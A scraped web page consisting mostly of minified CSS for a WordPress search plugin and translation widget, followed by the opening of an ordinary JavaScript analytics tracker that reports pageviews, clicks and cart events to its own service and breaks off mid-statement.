rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new 